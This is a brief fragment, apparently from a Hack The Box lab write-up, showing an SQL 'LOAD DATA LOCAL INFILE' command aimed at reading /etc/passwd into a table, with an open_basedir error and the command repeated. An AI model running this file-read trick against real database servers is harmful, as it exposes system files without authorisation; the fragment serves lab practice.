 SQL command
LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE hackthebox.test FIELDS TERMINATED BY "\n"
Error in query (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE hackthebox.test FIELDS TERMINATED BY "\n"